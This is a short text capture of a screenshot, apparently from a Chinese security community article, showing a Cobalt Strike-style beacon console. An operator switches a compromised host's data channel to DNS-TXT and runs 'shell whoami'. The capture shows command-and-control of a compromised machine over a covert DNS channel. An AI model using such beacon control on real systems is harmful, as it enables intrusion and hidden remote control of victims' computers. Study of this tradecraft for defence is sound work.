 external internal user computer note pid last
192.168.240.1 Mi COMPTER Ver: 6.2 9372 3s
beacon.exe
日志X 监听器X Beacon @ X
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
compter\mi
先知社区